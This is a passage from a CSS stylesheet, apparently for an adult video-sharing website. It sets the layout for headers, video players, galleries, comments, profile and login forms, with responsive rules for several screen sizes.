    color: #FFFFFF;
    text-transform: none;
    box-shadow: none;
    text-shadow: none;
    margin:10px 0px 0px 10px !important;
}

#form1 input[type="submit"] {
    margin-left:0px!important;
}

.forms-wrapper input[type="submit"]:hover {
    background:#472B7B;
}

.sendCommentsBox input[type="text"] {
    margin:10px;
}

header#top #header-bar #search input#q{
    border:0px;
    padding:8px;
    color:#333333;
    display:block;
    float:left;
    -webkit-border-radius: 5px 0 0 5px;
    border-radius: 5px 0 0 5px;
    width: 220px;
}

header#top #header-bar #search .space-bar {
    width:1px;
    height:25px;
    float:left;
    background: url(../img/space-bar.png) center center;
    margin:3px 6px 0px 0px;
}

section#left {
    float:left;
    width:1000px;
    padding-bottom:20px;
}

section#left #slider {
    width: 100%;
    height: auto;
    overflow: hidden;
}

section#left #slider-mobile {
    display:none;
}

section#left #slider .list .window {
    float: left;
    height: 618px;
    width: 1000px;
}

section#left .header h1,
section#left .header h2{
    padding: 0px;
    margin: 0px;
    font-size: 24px;
    font-weight: bold;
    color: #302F31;
    margin: 18px 10px 0px 10px;
    float: left;
}

section#left #dots {
    float:right;
    margin: 6px 6px 0px 0px;
}

section#left #dots ul {
    list-style: none;
}

section#left #dots li {
    display:inline;
}

section#left .right{
    margin: 0px 10px 0px 0px;
}

section#left #dots li a{
    text-indent: -9999px;
    background: url(../img/dots-icon.png) -31px center no-repeat;
    width:19px;
    height:18px;
    display: block;
    float: left;
    overflow: hidden;
    margin: 0px 4px 0px 4px;
	border: 0.5px solid #DEDDDD;
    border-radius: 20px;
}

section#left #dots li a.current{
    text-indent: -9999px;
    background: url(../img/dots-icon.png) -4px center no-repeat;
    width:19px;
    height:18px;
    display: block;
    float: left;
    overflow: hidden;
}

section#left .contents {
    width: 100%;
    float: left;
    margin: 10px 0px 0px 0px;
}

section#left .contents p {
    margin: 0px 10px 10px 10px;
}

section#left .content {
    float: left;
    padding: 8px 8px 8px 8px;
    margin: 0px 0.5% 15px 0.5%;
    border-radius: 5px;
    background-color: #442B73;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    max-width: 240px;
    height: 299px;
}

section#left .content .img {
    float: left;
    width: 222px;
}

section#left .content .img img{
    width: 100%;
    height: auto;
    max-height:100%!important;
}

section#left .content .text {
    clear: both;
    padding-top: 8px;
    float: left;
    width: 100%;
    font-size: 12px;
}

section#left .content .text p {
    width: 100%;
    float: left;
    -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
    -moz-box-sizing: border-box;    /* Firefox, other Gecko */
    box-sizing: border-box;         /* Opera/IE 8+ */
}

section#left .content .text h3 {
    padding: 0px;
    margin: 0px;
    font-size: 14px;
    font-weight: bold;
    padding-bottom: 5px;
    height:18px;

}

section#left .content .text h3 a {
    color: #6441a5;
    text-decoration: none;
}

section#left .content .text .left {
    font-weight: bold;
    float:left;
    width:100%;
    overflow:hidden;
}

section#left .content .star_off {
    background-image: url(../img/star_off.png);
    background-repeat: repeat-x;
    height: 14px;
    width: 75px;
    float: left;
    margin-top: 11px;
    clear: both;
}

section#left .content .star_on {
    background-image: url(../img/star_on.png);
    background-repeat: repeat-x;
    height: 14px;
    float: left;
}

section#left #horizontal-banner {
    padding: 0px;
    overflow:hidden;
    width:100%;
}

section#left #horizontal-banner img {
    margin:0 auto;
    display:block;
}

aside#right #vertical-banner {
    padding: 0px 0px 20px 0px;
    overflow:hidden;
}

aside#right #vertical-banner img {
    margin:0px auto;
    display:block;
}

section#left #pagination{
    clear:both;
    background: #f47674;
    border-radius: 5px;
    height:38px;
    width:100%;
    margin: 16px 0 0px 0;
} 

section#left #pagination .contents {
    margin: 11px 14px;
    font-size: 12px;
    text-transform: uppercase;
}

section#left #pagination .contents span {
    margin: 0px 10px 0px 1px;
}

section#left #pagination .contents a {
    margin: 0px 10px 0px 1px;
    text-decoration:none;
    color:#53434d;
}

section#left #pagination .contents a.next,
section#left #pagination .contents span  {
    text-decoration:none;
    color:#FFFFFF;
}

#alphabet {
    margin: 26px 0px 0px 0px;
}

/* page styles*/

section#left #player,
section#left #video {
    width:100%;
    max-width:980px;
    float: left;
    padding: 8px 8px 8px 7px;
    margin: 0px auto 0px auto;
    background-color: #5097E2;
    -webkit-box-sizing: border-box; 
    -moz-box-sizing: border-box;    
    box-sizing: border-box;         
}


#thisPlayer {
    width: 100%!important;
}

section#left #player {
    -webkit-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
}

section#left #player iframe{
    width: 100%;
    height: 640px;
}

section#left #video {
    -webkit-border-radius: 0 0 5px 5px;
    border-radius: 0 0 5px 5px;
    padding-bottom: 21px;
    margin-bottom: 6px;
}

section#left #video .option .column{
    float: left;
    padding: 0px 10px 0px 0px;
    min-height: 85px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    max-width: 254px;
    width: 100%;
}

section#left #video .option .column.second{
    padding: 0px 10px 0px 19px;
    background: url(../img/column-spacebar.png) left center no-repeat;
    width: 100%;
    max-width: 556px;
    color: #000;
}

section#left #video .option .column.second strong{
    color: #FFFFFF;
}

section#left #video .option .column.second strong:after {

}

section#left #video .option .column.last{
    float: left;
    padding: 0px 0px 0px 16px;
    background: url(../img/column-spacebar.png) left center no-repeat;
    width: 100%;
    max-width: 140px;
    font-size:12px;
    font-weight:bold;
}

section#left #video .option {
    color: #FFFFFF;
    font-size: 14px;
}

section#left #video .option a{
    color:#000;
    text-decoration:none;
}

section#left #video .option a:hover{
    color:#FFFFFF;
}

section#left #video .option .jStar {
    margin: 0px 0px 7px 0px;
    background-image:url(../img/stars.png)!important; 
}

section#left #video .option  .ratingStars {
    background-color:#ffffff;
    margin-bottom:10px;
}

section#left #video .option  .jRatingColor {
    background-color:#E20400!important;
}

section#left #video .option .jStarVoted {
    height: 22px;
    background: url(../img/bigstar-icon.png) 1px center; 
}

section#left #video strong {
    font-weight:normal;
}

section#left .contents.comments {
    max-width:980px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}

#ul-comments {
    -webkit-box-sizing: border-box; 
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0px 10px;
}

#ul-comments img {
    float: left;
    width: 18%;
    padding-right: 2%;
}

#ul-comments .block {
    float: left;
    width:80%;
    max-width: 850px;
    font-size:12px;
}

#ul-comments .block i{
    font-size: 14px;
}

#ul-comments .add-wall-post.row {
    clear:both;
}

#ul-comments li {
    border-bottom:0px;
}

#ul-comments h3 {
    margin: 0 10px;
    clear:both;
}

#ul-comments .add-wall-post.row #myform{
    margin: 0 10px;
}

#myform #captchaImage,
#myform input#button {
    margin-left:0px!important;
    margin-bottom:10px;
}
#myform input#username {
    max-width:100%;
    width:50%;
	margin-left:0;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}

#myform textarea#comment {
    max-width:100%;
    width:50%;
	margin-left:0;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}

section#left .contents.comments a{
    color: #f47472;
    text-decoration:none;
}

/* eof page styles */

aside#right{
    float:left;
    max-width:200px;
    margin: 0px 0px 0px 19px 
}

aside#right .widget.list {
    margin-top: 10px;
}

aside#right .widget.list .header {
    text-align: left;
    font-size: 24px;
    font-weight: bold;
    color: #FFFFFF;
    padding: 8px 0px 0px 0px;
}

aside#right .widget ul {
    list-style:none;
    padding:0px;
}

aside#right .widget.list ul {
    margin: 3px 0px 14px 0px;
}

aside#right .widget.list ul li {
    border-bottom: 1px dashed #5d4c56;
    color: #f47674;
    padding: 4px 0px 9px 0px;
    font-size: 12px;
}

aside#right .widget.list ul li a{
    color: #4C4C4C;
    margin-right:10px;
    text-decoration:none;
    font-weight:bold;
}

aside#right .widget.list ul li a span{
    color: #f47674;
}

#footer {
    background: #442B73;
    clear: both;
    color: #000000;
    text-align: center;
    font-size: 12px;
    line-height: 24px;
    padding: 27px 0px 27px 0px;
     z-index: 10;
    margin-top: -3em;
}

#footer a{
    color:#000000;
}

.notification.info {
    background-color: #f47472;
    padding: 10px 10px 10px 10px;
    border: none;
}

.notification {
    -webkit-border-radius: 5px;
    border-radius: 5px;
    margin: 0 0 20px;
    text-align: left;
    padding: 10px 10px 10px 45px;
    position: relative;
}

.notification a{
    color: #333333;
    font-weight:bold;
    text-decoration:none;
}

.notification p {
    color: #ffffff;
}

.forms .form-label {
    max-width: 25%;
    color: #ffffff;
    float:left;
}

/*Gallery styles*/

#galleryImages img {
    width: 19%;
    height:auto;
}

#singleImage {
    text-align:center;
    position:relative;
}

#singleImageNextPrev {
    width: 100%!important;
    position:absolute;
    top:50%;
    margin-top: -20px;
}

#singleImageNextPrev a{
    color: #4e3e48;
    text-decoration:none;
}

#singleImageNextPrev a:hover{
    color: #fff;	
}

/*eof*/

.embedBox{
    float: left;
    width: 100%;
}
#incFavs{
    float: left;
    width: 100%;
}
#incFavs h1{
    font-size: 16px;
    float: left;
    width: 100%;
    -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
    -moz-box-sizing: border-box;    /* Firefox, other Gecko */
    box-sizing: border-box;         /* Opera/IE 8+ */
}
#incFavs textarea{
    font-size: 14px;
    color: #4e3e48;
    width: 100%;
    font-family: 'Lato', 'sans-serif';
}
section#left .contents #incFavs p{
    margin-left: 0;
    font-size: 14px;
    font-weight: normal;
}


/*Comments block*/

#ul-comments {
    background: #442B73;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    margin-bottom:15px;
}

/*eof Comments*/

#mailbox .compose li input[type='submit'] {
    margin-left: 0px;
}

#mailbox .compose li textarea {
    width: 94%;
    min-height: 50px;
}

/* 1025 up to max design size scaling ----------- */
@media only screen 
and (min-width : 1280px)  {

    section#left .contents {
        width: 100%;
        float: left;
        margin: 10px 0px 0px 5px;
        height:auto;
        max-width: 100%;

        clear: both;
        overflow: hidden;
        padding: 0px 0px 10px 0px;
    } 

    .header.icon2 {
        width:100%;
        min-height:1px;
        overflow:hidden;
        clear:both;
    }

}

/* 1025 up to max design size scaling ----------- */
@media only screen 
and (min-width : 1025px) 
and (max-width : 1280px) {

    .wrapper {
        max-width:1260px;
        width: auto;
        margin:0 10px;
    }

    header#top #menu {
        margin: 0px 0px 32px 0px;
    }

    header#top .menu-button{
        -webkit-border-radius: 5px 5px 5px 5px;
        border-radius: 5px 5px 5px 5px;
    }

    aside#right {
      float: left;
      max-width: 200px;
      margin: 0px 0px 0px 20px;
}

    section#left {
        float: left;
        width: 80%;

    }

    section#left .content {
        float: left;
        width:24%;
        max-width: 100%;
        margin: 0% 1% 3% 0%;
    } 	

    section#left .content .img {
        width:100%;
    }

    section#left .content .img img {
        width:100%;
    }

    section#left #horizontal-banner {
        padding: 0px;
        overflow: hidden;
        clear: both;
    }

    section#left #horizontal-banner img {
        margin:0 auto;
        height: auto;
        display:block;
    }

    section#left #slider-mobile {
        display:block;
    }

    section#left #slider,
    section#left #dots	{
        display:none;
    }

    /*page RWD*/

    section#left #video .option .column,
    section#left #video .option .column.second ,
    section#left #video .option .column.last {
        width: 33%;
    }

    /*Gallery styles*/

    #galleryImages img {
        width: 16%;
        height: auto;
        margin: 0px 0px 5px 0px!important;
    }

    #singleImage img {
        max-width:50%;
        height:auto;
    }


    /*eof*/

    #profile .general .info {
        float: left;
        line-height: 19px;
        width:70%;
    }

    #profile .general .picture {
        float: left;
        width: 30%;
    }


}


@media only screen 
and (min-width : 1025px) 
and (max-width : 1100px) {

    /* user menu */

    header#top #header-bar #secondary-menu {
        clear: both;
        float: left;
        width: 50%;
    }

    header#top #header-bar #secondary-menu ul{
        width:600px;
        display:none;
        background: #442B73;
        padding: 0px 10px;
        -webkit-border-radius: 0 0 5px 5px;
        border-radius: 0 0 5px 5px;
        margin-top: 0px;
        margin-left: 0px;
    }

    header#top #header-bar #secondary-menu .user-menu {
        display: block;
        cursor: pointer;
        font-size:16px;
        text-transform: none;
        font-weight:normal;
        padding:10px 0px;
        position:relative;
        margin-left: 10px;
    }

    header#top #header-bar #secondary-menu .user-menu:after{
        content: "";
        border-left: 5px solid transparent;
        border-right: 5px solid transparent;
        border-top: 10px solid #FFF;
        position: absolute;
        bottom: 15px;
        left: 120px;
    } 

    #user-navmenu {
        display:none;
    }

    #user-navmenu li{
        display:inline;
        float:left;

        margin:0px 5px 10px 5px;	
    }

    #user-navmenu li a{
        color:white;
        text-transform: none;
        font-size:14px;
        padding:5px 0px;
    }

    /*eof user-menu*/

    /*search*/	
    header#top #header-bar #search {
        float: right;
        margin: 10px 0px 0px 0px;
        padding: 0px;
        width: 50%;
    }



}

/* 768 to 1024 ----------- */
@media only screen 
and (min-width : 480px) 
and (max-width : 1024px) {

    header#top #header-bar #search {
        float: left;
        margin: 10px 2% 10px 2%;
        clear: both;
        width: 96%;
    }
}

/* 768 to 1024 ----------- */
@media only screen 
and (min-width : 768px) 
and (max-width : 1024px) {

    .wrapper {
        max-width:1004px;
        width: auto;
        margin:0 10px;
    }

    header#top {
        background-image:none;
    }

    header#top .menu-button{
        -webkit-border-radius: 5px 5px 5px 5px;
        border-radius: 5px 5px 5px 5px;
    }

    header#top .logo {
        margin: 14px 0px 20px 0px;
    }

    header#top #menu {
        clear: both;
        margin: 0px 0px 15px 0px;
    }

    header#top #menu ul#navmenu {
        background-color: #E5E4E6;
        margin-top: -6px;
        -webkit-border-radius: 5px 5px 5px 5px;
        border-radius: 5px 5px 5px 5px;
    }

    header#top #menu ul#navmenu li a{
        margin: 0px 15px 0px 15px;
    }

    header#top #header-bar {
        height: auto;
        overflow: hidden;
        padding: 0px 0px 10px 0px;
    }




    /* user menu */

    header#top #header-bar #secondary-menu {
        clear: both;
        float: left;
        width:100%;	
    }

    header#top #header-bar #secondary-menu ul{
        margin: 0px 5%;
        width: 90%;
        display:none;
    }

    header#top #header-bar #secondary-menu .user-menu {
        display: block;
        cursor: pointer;
        font-size:16px;
        text-transform: none;
        font-weight:normal;
        padding:10px 0px;
        position:relative;
        margin-left: 10px;
    }

    header#top #header-bar #secondary-menu .user-menu:after{
        content: "";
        border-left: 5px solid transparent;
        border-right: 5px solid transparent;
        border-top: 10px solid #FFF;
        position: absolute;
        bottom: 15px;
        right: 20px;
    } 

    #user-navmenu {
        display:none;
    }

    #user-navmenu li{
        display:block;
        float:left;
        width:100%;		
        margin:5px 0;	
    }

    #user-navmenu li a{
        color:white;
        text-transform: none;
        font-size:14px;
        padding:5px 0px;
    }

    /*eof user-menu*/





    header#top #header-bar #search a.members, 
    header#top #header-bar #search a.videos, 
    header#top #header-bar #search a.photos {
        width: 19px;	
    }

    section#left {
        float: left;
        max-width: 77%;	
    }	

    section#left .content {
        float: left;
        min-height: 230px;
        max-width: 100%;
        width: 49%;
        margin: 0px 1% 15px 0%;
        height: 396px;
    }

    section#left .content .img {
        width:100%;
    }
    section#left .content .img img {
        width:100%;
    }

    aside#right {
        float:left;
        max-width: 22%;
        margin:0px 0px 0px 1%;
    }

    section#left #horizontal-banner {
        padding: 0px;
        overflow: hidden;
        clear: both;
    }

    section#left #horizontal-banner img {
        width: 97%;
        margin:0 auto;
        float:left;
        display:block;
    }

    section#left #slider-mobile {
        display:block;
    }

    section#left #slider,
    section#left #dots	{
        display:none;
    }

    aside#right #vertical-banner img {
        width:100%;
    }

    /*page RWD*/

    section#left #video .option .column,
    section#left #video .option .column.second ,
    section#left #video .option .column.last {
        width: 33%;
    }

    section#left #player, section#left #video {
        width: 100%;
    }

    /*Gallery styles*/

    #galleryImages img {
        max-width: 50%;
        height: auto;
        margin: 0px 0px 5px 0px!important;
    }
    #singleImage img{
        width:100%!important;
    }

    #singleImageNextPrev {
        width: 100%!important;
        position:relative;
        margin-top: 0px;
    }
    /*eof*/
    /* edit profile */
    form#form1 td {
        font-size: 12px;
        float: left;
        width: 48%;

        margin:0;
    }
    form#form1 table {
        width: 100%!important;
    }

    #profile .general .info {
        float: left;
        line-height: 19px;
        width:70%;
    }

    #profile .general .picture {
        float: left;
        width: 30%;
    }

}







/* Larger smartphones ----------- */
@media only screen 
and (min-width : 480px) 
and (max-width : 767px) {

    .wrapper {
        max-width: 767px;
        width: auto;
        margin:0 10px;
    }

    header#top {
        background-image: none;
    }

    header#top #menu {
        margin: 0px 0px 21px 0px;
    }

    header#top .menu-button{
        -webkit-border-radius: 5px 5px 5px 5px;
        border-radius: 5px 5px 5px 5px;
    }

    header#top #menu ul#navmenu {
        background-color: #E5E4E6;
        margin-top: -6px;
        -webkit-border-radius: 5px 5px 5px 5px;
        border-radius: 5px 5px 5px 5px;
    }

    header#top #menu ul#navmenu li a{
        margin: 0px 10px;
    }
#logo > img {
    width: auto; 
} 
    header#top #header-bar {
        overflow:hidden;
        height:auto;
    }

    /* user menu */

    header#top #header-bar #secondary-menu {
        clear: both;
        float: left;
        width:100%;	
    }

    header#top #header-bar #secondary-menu ul{
        margin: 0px 5%;
        width: 90%;
        display:none;
    }

    header#top #header-bar #secondary-menu .user-menu {
        display: block;
        cursor: pointer;
        font-size:16px;
        text-transform: none;
        font-weight:normal;
        padding:10px 0px;
        position:relative;
        margin-left: 10px;
    }

    header#top #header-bar #secondary-menu .user-menu:after{
        content: "";
        border-left: 5px solid transparent;
        border-right: 5px solid transparent;
        border-top: 10px solid #FFF;
        position: absolute;
        bottom: 15px;
        right: 20px;
    } 

    #user-navmenu {
        display:none;
    }

    #user-navmenu li{
        display:block;
        float:left;
        width:100%;		
        margin:5px 0;	
    }

    #user-navmenu li a{
        color:white;
        text-transform: none;
        font-size:14px;
        padding:5px 0px;
    }

    /*eof user-menu*/



    header#top #header-bar #search {
        float: left;
        margin: 10px 2% 10px 2%;
        clear: both;
        width: 96%;
    }

    header#top #header-bar #search input[type='image'] {
        float: left;
    }

    header#top #header-bar #search input#q {
        width: auto;
        max-width:220px;
    }

    section#left {
        width: 100%;
    }

    section#left .content {
        float: left;
        height: auto;
        width:49%;
        max-width: 100%;
        height: 396px;
        margin: 0px 0.5% 15px 0.5%;
    } 	

    section#left .content .img {
        width:100%;
    }

    section#left .content .img img {
        width:100%;
    }

    section#left #slider .list .window {
        float: left;
        height: 618px;
        max-width: 767px;
    }

    section#left #horizontal-banner {
        padding: 0px;
        overflow: hidden;
        clear: both;
    }

    section#left #horizontal-banner img {
        width: 100%;

    }

    section#left #slider-mobile {
        display:block;
    }

    section#left #slider,
    section#left #dots	{
        display:none;
    }

    aside#right { 
        min-width: 100%;
        margin: 0px 0px 10px 0px;
        display:none;
    }

    aside#right .widget.list .header {
        font-size: 28px;
        padding: 0;
    }

    aside#right .widget.list ul li {
        border-bottom: 1px dashed #5d4c56;
        color: #f47674;
        padding: 10px 0px 10px 0px;
        font-size: 14px;
    }

    aside#right .widget.list {
        margin: 10px;
    }

    aside#right #vertical-banner {
        clear: both;
        margin-bottom: 20px;
    }

    section#left #player, section#left #video {
        width: 100%;
    }

    /*page RWD*/
    section#left #player iframe {
        width: 100%;
    }

    section#left #player, 
    section#left #video {
        margin: 0px;
    }

    section#left #video .option .column {
        padding: 0;
        min-height: 70px;
        width: 100%;
    }

    section#left #video .option .column.second {
        padding: 0px 0px 0px 0px;
        background: none;
    }

    section#left #video .option .column.last {
        padding: 0px 0px 0px 0px;
        background: none;
        font-weight: bold;
    }

    section#left .forms .form-label {
        max-width:15%;
    }

    section#left .forms .form-field {
        width:70%;
    }

    section#left .contents {
        margin-bottom: 20px;
    }

    /*Gallery styles*/

    #galleryImages img {
        width: 49%!important;
        height: auto;
        margin: 0px 0px 5px 0px!important;
    }
    /*eof*/

    #singleImage img{
        width:100%!important;
    }

    #singleImageNextPrev {
        width: 100%!important;
        position:relative;
        margin-top: 0px;
    }


    /* edit profile */
    form#form1 td {
        font-size: 12px;
        float: left;
        width: 48%;
        margin:0;

    }
    form#form1 table {
        width: 100%!important;
    }
    #fileField {
        margin-top:15px;	
        color:#fff;
    }

    .forms-wrapper input[type="submit"] {

        margin: 0px;
        float: left;
    }

    /* eof edit profile*/

    #profile .general .info {
        float: left;
        width: 60%;
    }

    #profile .general .picture {
        float: left;
        width: 40%;
    }

    #ul-comments img {
        float: left;
        width: 18%;
        padding-right: 2%;
    }

    #ul-comments .block {
        float: left;
        width:80%;

        font-size:12px;
    }
        header#top .logo{
        display: block;
        float: left;
        margin: 0 0 15px;
        margin-top: 14px;
        text-align: center;
        width: 100%;
    }
    header#top ul#login{
         float: left;
        line-height: 29px;
        list-style: none outside none;
        margin: 10px 0 25px;
        padding: 8px;
        text-align: center;
        width: 100%;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        border-radius: 5px;
        -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
        -moz-box-sizing: border-box;    /* Firefox, other Gecko */
        box-sizing: border-box;         /* Opera/IE 8+ */
    }
    header#top ul#login li a:hover{
        
        background-position: left center;
        
    }

}

/* All smartphones ----------- */
@media only screen 
and (min-width : 320px) 
and (max-width : 479px) {  

    .wrapper {
        max-width: 469px;
        width: auto;
        margin: 0 5px;
    }

    header#top {
        background-image:none;
    }

    header#top .menu-button{
        -webkit-border-radius: 5px 5px 5px 5px;
        border-radius: 5px 5px 5px 5px;
    }

    header#top .logo {
        display: block;
        float: left;
        margin: 14px 0px 15px 0px;
        text-align: center;
        width: 100%;
    }

    header#top #menu {
        clear: both;
        margin: -5px 0px 20px 0px;
    }

    header#top #menu ul#navmenu {
        background-color: #E5E4E6;
        margin-top: -6px;
        -webkit-border-radius: 5px 5px 5px 5px;
        border-radius: 5px 5px 5px 5px;
    }

    header#top #menu ul#navmenu li a{
        margin: 0px 10px;
    }


    header#top ul#login {
         float: left;
        line-height: 29px;
        list-style: none outside none;
        margin: 10px 0 25px;
        padding: 8px;
        text-align: center;
        width: 100%;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        border-radius: 5px;
        -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
        -moz-box-sizing: border-box;    /* Firefox, other Gecko */
        box-sizing: border-box;         /* Opera/IE 8+ */
    }


    header#top ul#login li a.login {
        background-image: none; 
        padding-left: 13px;
    }

    /* user menu */

    header#top #header-bar #secondary-menu {
        clear: both;
        float: left;
        width:100%;	
    }

    header#top #header-bar #secondary-menu ul{
        margin: 0px 5%;
        width: 90%;
        display:none;
    }

    header#top #header-bar #secondary-menu .user-menu {
        display: block;
        cursor: pointer;
        font-size:16px;
        text-transform: none;
        font-weight:normal;
        padding:10px 0px;
        position:relative;
        margin-left: 10px;
    }

    header#top #header-bar #secondary-menu .user-menu:after{
        content: "";
        border-left: 5px solid transparent;
        border-right: 5px solid transparent;
        border-top: 10px solid #FFF;
        position: absolute;
        bottom: 15px;
        right: 20px;
    } 

    #user-navmenu {
        display:none;
    }

    #user-navmenu li{
        display:block;
        float:left;
        width:100%;		
        margin:5px 0;	
    }

    #user-navmenu li a{
        color:white;
        text-transform: none;
        font-size:14px;
        padding:5px 0px;
    }

    /*eof user-menu*/

    header#top #header-bar #search {
        float: left;
        width: 96%;
        margin: 5px 2% 5px 2%;
        padding: 0px;
    }

    section#left .header h1,
    section#left .header h2{
        font-size: 16px;
    }

    section#left {
        max-width: 100%;
    }



    /* search */	

    header#top #header-bar #search .search-buttons {
        float: left;
        width: 68%;
        margin-left: 18%;
        margin-bottom: 10px;
    }

    header#top #header-bar #search .search-inputs {
       
        width:115%;
    }


    header#top #header-bar #search input[type='image'] {
        padding: 7px 8px 6px 11px;
        float: left;
        margin: 0px;
    } 

    header#top #header-bar #search input#q {	
        float: left;	
        width: 68%;
        margin-left: 6%;
    }

    /* eof search*/

    header#top #header-bar {
        padding: 0px 0px 16px 0px;
        overflow: hidden;
        height:auto;
    }	

    section#left #dots {
        clear:both;
        float:left;
        margin: 0 auto;
        padding: 0;
    }

    section#left #dots ul{
        margin: 0 auto;
    }	

    section#left .content {
        width: 100%;
        max-width: 100%;
        float: left;
        height: auto;
        margin: 0px auto 15px auto;
    } 	

    section#left .content .img {
        width:100%;
    }

    section#left .content .img img {
        width:100%;
    }

    section#left #horizontal-banner {
        padding: 0px;
        overflow: hidden;
        clear: both;
    }

    section#left #horizontal-banner img{
        width:100%;
        height: auto;
    }

    section#left #pagination .contents span {
        margin: 0px 8px 0px 0px;
    }

    section#left #pagination {
        height: 44px;
        width: 97%;
        margin: 0px auto 15px auto;
    }

    section#left #pagination .contents {
        margin: 12px 5px;
        font-size: 14px;
    }


    .right select {
        margin: 15px 0px 5px 0px;
    }

    aside#right { 
        min-width: 100%;
        margin: 0px 0px 10px 0px;
        display:none;
    }

    aside#right .widget.list .header {
        font-size: 28px;
        padding: 0;
    }

    aside#right .widget.list ul li {
        border-bottom: 1px dashed #5d4c56;
        color: #f47674;
        padding: 10px 0px 10px 0px;
        font-size: 14px;
    }

    aside#right .widget.list {
        margin: 10px;
    }

    aside#right #vertical-banner {
        clear: both;
        margin-bottom: 20px;
    }

    section#left #slider-mobile {
        display:block;
    }

    section#left #slider,
    section#left #dots	{
        display:none;
    }

    /*page RWD*/
    section#left #player iframe {
        height: 350px;
    }

    section#left #player, 
    section#left #video {
        /*width:auto;*/
        margin: 0px;
    }

    section#left #video .option .column {
        padding: 0;
        min-height: 70px;
        width: 100%;
    }

    section#left #video .option .column.second {
        padding: 0px 0px 0px 0px;
        background: none;
    }

    section#left #video .option .column.last {
        padding: 0px 0px 0px 0px;
        background: none;
        font-weight: bold;
    }

    section#left .contents {
        margin-bottom: 10px;
    }

    section#left .forms .form-field {
        clear:both;
        width: auto;
        float:left;
        max-width:90%;
        margin: 0px 1% 0px 1%;
    }

    section#left .forms .form-label {
        text-align:left;
        width:100%;
    }

    section#left input#ahd_username,
    section#left input#ahd_password,
    section#left input#signup_username,
    section#left input#signup_password,
    section#left input#signup_email	{
        width:406px!important;
        max-width: 100%;
    }

    #alphabet {
        clear: both;
        width: 90%;
        margin: 10px 5%; 
    }

    #alphabet a{
        padding: 5px 10px;
    }

    /*Gallery styles*/

    #galleryImages img {
        width: 48%!important;
        height: auto;
        margin: 0px 0px 5px 2px!important;
    }

    #singleImage img{
        width:100%!important;
    }

    #singleImageNextPrev {
        width: 100%!important;
        position:relative;
        margin-top: 0px;
    }

    /*eof*/

    /* edit profile */
    form#form1 td {
        font-size: 12px;
        float: left;
        width: 90%;
        clear: both;
    }
    form#form1 table {
        width: 100%!important;
    }
    #fileField {
        margin-top: 10px;
        color: #fff;
        background: #FEFEFE;
        color: #333;
        padding-top: 2px;
        padding-left: 5px;
    }

    .forms-wrapper input[type="submit"] {		 
        margin: 10px 0px 5px 0px;
        float: left;
    } 
    /* eof edit profile*/

    #formUpload td {

        width: 100%;
        display: block;
    }

    #formUpload input[type='text'], #formUpload textarea {

        width: 93%;
    }
    #formUpload textarea {
        min-height: 50px;
    }



    #profile .general .picture {
        width: 100%;
    }

    #profile .general .picture img {
        width: 100%;
        height: auto;
    }

    div.descriptionUploadformError.parentFormformUpload.formError,
    div.channel6formError.parentFormformUpload.formError,
    div.titleUploadformError.parentFormformUpload.formError,
    div.tagsUploadformError.parentFormformUpload.formError {
        left: 100px!important;
    }

    #ul-comments img {
        float: left;
        width: 20%;
        padding-right: 2%;
    }



    #ul-comments .block {
        width: 78%;

    }

    #comment {
        width:100%;
    }

	

    #pornstar-bio .general .col-left {
        float: left;
        width: 100%;
    }

    #pornstar-bio .general .col-right {
        width: 100%;
    }
    
    header#top .logo{
        display: block;
        float: left;
        margin: 0 0 15px;
        margin-top: 14px;
        text-align: center;
        width: 100%;
    }
    header#top ul#login{
        float: left;
        list-style: none outside none;
        margin: 10px 0 25px;
        padding: 4px;
        text-align: center;
        width: 100%;
    }
    header#top ul#login li a:hover{
        background: url(../img/user-spacebar.png) no-repeat;
        background-position: left center;
        color: #44333d;
    }

}

/* Older and smaller devices (<240px) */
@media only screen 
and (max-width : 319px) 
{
    .wrapper {
        max-width: 310px;
        width: auto;
        margin: 0 5px;
    }

    header#top {
        background-image:none;
    }

    header#top .menu-button{
        -webkit-border-radius: 5px 5px 5px 5px;
        border-radius: 5px 5px 5px 5px;
    }

    header#top .logo {
        text-align: center;
        width: 100%;
        margin:0px;
    }

    header#top #menu {
        margin: -5px 0px 21px 0px;
    }

    header#top #menu ul#navmenu {
        background-color: #B0ACAE;
        margin-top: -5px;
    }

    header#top #menu ul#navmenu li a{
        margin: 0px 10px;
    }

    header#top ul#login {
        width: 100%;
        text-align: center;
        margin:10px 0px 20px 0px;
    }

    header#top ul#login li a.login {
        background-image: none; 
        padding-left: 13px;
    }

    /* user menu */

    header#top #header-bar #secondary-menu {
        clear: both;
        float: left;
        width:100%;	
    }

    header#top #header-bar #secondary-menu ul{
        margin: 0px 5%;
        width: 90%;
        display:none;
    }

    header#top #header-bar #secondary-menu .user-menu {
        display: block;
        cursor: pointer;
        font-size:16px;
        text-transform: none;
        font-weight:normal;
        padding:10px 0px;
        position:relative;
        margin-left: 10px;
    }

    header#top #header-bar #secondary-menu .user-menu:after{
        content: "";
        border-left: 5px solid transparent;
        border-right: 5px solid transparent;
        border-top: 10px solid #FFF;
        position: absolute;
        bottom: 15px;
        right: 20px;
    } 

    #user-navmenu {
        display:none;
    }

    #user-navmenu li{
        display:block;
        float:left;
        width:100%;		
        margin:5px 0;	
    }

    #user-navmenu li a{
        color:white;
        text-transform: none;
        font-size:14px;
        padding:5px 0px;
    }

    /*eof user-menu*/



    header#top #header-bar #search {
        float: left;
        margin: 0px 0px 0px 0px;
        padding: 0px;
    }

    header#top #header-bar #search strong {
        float: left;
        margin: 7px 20px 0px 20px;
    }

    section#left .header h1,
    section#left .header h1{
        font-size: 16px;
    }

    section#left {
        max-width: 100%;
    }

    section#left #dots {
        clear:both;
        float:left;
        margin: 0 auto;
        padding: 0;
    }

    header#top #header-bar #search input[type='image'] {
        padding: 7px 6px 6px 6px;
        float: left;
        margin: 15px 0px 0px 0px;
    }

